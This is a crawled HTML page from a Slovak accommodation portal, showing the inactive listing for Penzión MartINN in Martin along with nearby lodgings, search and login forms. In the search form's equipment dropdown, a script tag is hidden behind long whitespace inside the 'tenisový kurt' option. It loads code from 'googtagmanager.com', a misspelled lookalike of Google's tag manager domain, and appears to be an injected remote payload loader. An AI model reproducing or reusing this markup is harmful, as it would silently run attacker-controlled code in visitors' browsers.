

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/penzion-martinn/
body_size: 9898
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Penzi&oacute;n MartINN - Martin - MT - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/12922695089137.bmp"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/2643" />
    <link rel="canonical" href="https://www.ubytko.sk/penzion-martinn/" />


    <title>Penzi&oacute;n MartINN - Martin - MT</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Penzi&oacute;n MartINN</h1>
        <h2><b>Penzión</b> pre 32 osôb <b><a href="https://www.ubytko.sk/ubytovanie/martin-mt/">Martin - MT</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-martin/">okres Martin</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/12922695089137.bmp" alt="Penzi&oacute;n MartINN - Martin - MT #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/137224318251215.jpg" alt="Penzi&oacute;n MartINN - Martin - MT #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12922695089138.bmp" alt="Penzi&oacute;n MartINN - Martin - MT #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133639183124787.jpg" alt="Penzi&oacute;n MartINN - Martin - MT #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/130149566610504.jpg" alt="Penzi&oacute;n MartINN - Martin - MT #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/137224310851210.jpg" alt="Penzi&oacute;n MartINN - Martin - MT #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133639183124785.jpg" alt="Penzi&oacute;n MartINN - Martin - MT #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133639167524780.jpg" alt="Penzi&oacute;n MartINN - Martin - MT #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/byt-pre-studentov-10377/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Martin</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/685a486a76928.jpg" alt="byt pre studentov 10377" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/685a486a76928.jpg" alt="byt pre studentov 10377" width="168" height="126" /></noscript>




            </div>
            <figcaption>Privát (4 osoby)</figcaption>
        </figure>

        <p>Dvojizbový byt, na každej izbe dve lôžka.  Samostatná kúpelňa a toaleta. Študent má k dispozícii posteľ, písací stôl,kancelársky kontajner, kancelársku stoličku, skriňu, policu na knihy, nábytok je úp...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-montana-residence/" class="accommodation_minor_line">
        <strong class="location">Bystrička</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/146096443295543.jpg" alt="chata montana residence" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/146096443295543.jpg" alt="chata montana residence" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (40 osôb)</figcaption>
        </figure>

        <p>Luxusný zrub Montana je novovybudovaný zrub v kanadskom štýle, ktorý je citlivo zakomponovaný do okolitého prostredia priamo pri vstupe do hôr národného parku Malej Fatry. Unikátny dizajn a dych berúc...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-lesnik/" class="accommodation_minor_line">
        <strong class="location">Martin</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133603691224381.jpg" alt="chata lesnik" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133603691224381.jpg" alt="chata lesnik" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (48 osôb)</figcaption>
        </figure>

        <p>Penzión Lesník sa nachádza na konci obytnej zóny, pod lesom.  Na ubytovanie je Vám k dispozícii  15 izieb, z toho 9/3 posteľových, 3/2 posteľové.

V ponuke sú aj  3/2 izby  s manželskými posteľami, ...</p>
    </a>
    <a href="https://www.ubytko.sk/vila-valca/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Valča</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/146365745798851.jpg" alt="vila valca" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/146365745798851.jpg" alt="vila valca" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (18 osôb)</figcaption>
        </figure>

        <p>TÍM VILA VALČA S RADOSŤOU OZNAMUJE ŽE NAŠA VILA JE OD 1.1. 2026 PRIPRAVENÁ POSKYTNÚŤ DOKONALÝ RELAX NAŠIM HOSŤOM V NOVÝCH APARTMÁNOCH ČÍM SA KAPACITA OBJEKTU ZVÝŠILA AŽ NA 18 OSOB. PRÍDTE SI K NÁM PRE...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-alba-jasenska-dolina/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Belá - Dulice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/145579798693462.jpg" alt="chata alba jasenska dolina" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/145579798693462.jpg" alt="chata alba jasenska dolina" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (9 osôb)</figcaption>
        </figure>

        <p>Chata je situovaná priamo v lyžiarskom stredisku Jasenská dolina len cca 300 m od lyžiarskeho svahu na rovinnatom pozemku s priamym prístupom od hlavnej cesty aj v zimnom období. Je napojená na obecný...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-devena/" class="accommodation_minor_line">
        <strong class="location">Valča</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144071641889299.jpg" alt="chata devena" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144071641889299.jpg" alt="chata devena" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (12 osôb)</figcaption>
        </figure>

        <p>Srdečne Vás vítame v komfortnej zrubovej chate DEVENA, ktorá sa nachádza priamo v rekreačnom a lyžiarskom stredisku SNOWLAND, 12 km od okresného mesta Martin pri obci Valča v pohorí Malá Fatra a ponúk...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-a-pizzeria-alzbetka/" class="accommodation_minor_line">
        <strong class="location">Strečno</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1761640507138198.jpg" alt="penzion a pizzeria alzbetka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1761640507138198.jpg" alt="penzion a pizzeria alzbetka" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (15 osôb)</figcaption>
        </figure>

        <p>Prevádzka sa nachádza v malebnej obci Strečno. Možnosť ubytovania je v jedno, dvoj a trojlôžkových izbách. Každá izba je vybavená svojim sociálnym zariadením, sprchovacím kútom, televízorom, satelitom...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-v-starom-mlyne/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Belá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1604309617125799.jpg" alt="penzion v starom mlyne" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1604309617125799.jpg" alt="penzion v starom mlyne" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (25 osôb)</figcaption>
        </figure>

        <p>PENZIÓN V STAROM MLYNE je zrekonštruovaný Valcový mlyn z roku 1947 na  penzión s pizzeriou, ktorý sa nachádza na ulici SNP v Belej, smer zo Žiliny na Terchovú. 

Objekt je situovaný v krásnom prostr...</p>
    </a>
    <a href="https://www.ubytko.sk/moderna-chata-s-bazenom-v-malej-fatre/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Belá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1535026737115824.jpg" alt="moderna chata s bazenom v malej fatre" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1535026737115824.jpg" alt="moderna chata s bazenom v malej fatre" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (6 osôb)</figcaption>
        </figure>

        <p>Moderná chata na Hornom Považí, v rekreačnej oblasti, pri lese. Maximálna kapacita chaty je 7 osôb.

K dispozícii je:

- 2x 3-lôžková izba (1x klasická posteľ, 1x manželská posteľ)
- spoločenská ...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-sustiak/" class="accommodation_minor_line">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1736179755136996.jpg" alt="penzion sustiak" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1736179755136996.jpg" alt="penzion sustiak" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (77 osôb)</figcaption>
        </figure>

        <p>V penzióne Šuštiak Jozef * ponúkame hosťom okrem príjemného ubytovania aj ďalšie služby, ktoré prispievajú k plnej spokojnosti všetkých návštevníkov.

Pre posedenia väčších skupiniek sú pripravené s...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-terchova/" class="accommodation_minor_line">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1697107506135017.jpg" alt="chalupa terchova" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1697107506135017.jpg" alt="chalupa terchova" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (9 osôb)</figcaption>
        </figure>

        <p>Chata s kapacitou 9 osôb.

3x spálňa: 1x 2-lôžková, 1x 3-lôžková, 1x 4-lôžková s TV.
Spoločenská miestnosť: posedenie, krb, TV.
1x WC + sprcha, 1x samostatné WC, 1x samostatná sprcha.
Kuchyňa: pl...</p>
    </a>
    <a href="https://www.ubytko.sk/ubytovanie-v-sukromi-pri-kupeloch/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Turčianske Teplice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1695143871134827.jpg" alt="ubytovanie v sukromi pri kupeloch" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1695143871134827.jpg" alt="ubytovanie v sukromi pri kupeloch" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (14 osôb)</figcaption>
        </figure>

        <p>Srdečne Vás pozývame prežiť svoju dovolenku v našom novom domčeku, ktorý sa nachádza priamo v centre kúpeľného mestečka Turčianskych Teplíc. 
Romantické ubytovanie a nádherné okolie je vhodné pre pár...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/bystricka-mt/" >Ubytovanie Bystrička - MT</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/bela-dulice/" >Ubytovanie Belá - Dulice</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/valca/" >Ubytovanie Valča</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/strecno/" >Ubytovanie Strečno</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/bela-za/" >Ubytovanie Belá - ZA</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/turcianske-teplice/" >Ubytovanie Turčianske Teplice</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/terchova/" >Ubytovanie Terchová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/cremosne/" >Ubytovanie Čremošné</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovske-revuce/" >Ubytovanie Liptovské Revúce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/sulov/" >Ubytovanie Súľov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/ruzomberok/" >Ubytovanie Ružomberok</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/stare-hory/" >Ubytovanie Staré Hory</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/turiec/" >Ubytovanie Turiec</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/martinske-hole/" >Ubytovanie Martinské hole</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/velka-fatra/" >Ubytovanie Veľká Fatra</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/mala-fatra/" >Ubytovanie Malá Fatra</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/turcianska-kotlina/" >Ubytovanie Turčianska kotlina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

